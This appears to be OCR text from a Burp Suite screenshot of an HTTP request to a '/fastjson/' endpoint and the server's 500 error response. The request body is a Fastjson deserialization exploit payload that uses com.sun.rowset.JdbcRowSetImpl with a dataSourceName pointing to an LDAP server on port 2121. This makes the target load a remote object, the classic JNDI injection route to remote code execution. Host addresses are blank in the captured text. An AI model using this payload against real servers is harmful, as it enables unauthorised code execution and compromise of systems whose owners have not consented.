 Request
Pretty Raw Hex
\n
1 POST /fastjson/ HTTP/1.1
2 Host: :8080
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http:/ :8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http:/ :8080/fastjson/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8,en-US;q=0.7,en;q=0.6
13 Connection: close
14
15 {
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap:// :2121/Object",
"autoCommit":true
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Date: Wed, 31 Aug 2022 12:02:31 GMT
4 Connection: close
5 Content-Length: 53
6
7 <html>
<body>
<h2>
500 Internal Error
</h2>
</body>
</html>
Search...
0 matches
INSPECTOR
Done
185 bytes | 1,946 millis